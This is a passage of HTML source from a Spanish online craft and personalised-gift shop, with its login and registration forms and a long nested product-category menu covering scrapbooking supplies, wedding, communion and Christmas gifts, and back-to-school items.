                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8e4d4f0691" /><input type="hidden" name="_wp_http_referer" value="/product-tag/paper-party/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="2b5ba5c747" /><input type="hidden" name="_wp_http_referer" value="/product-tag/paper-party/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
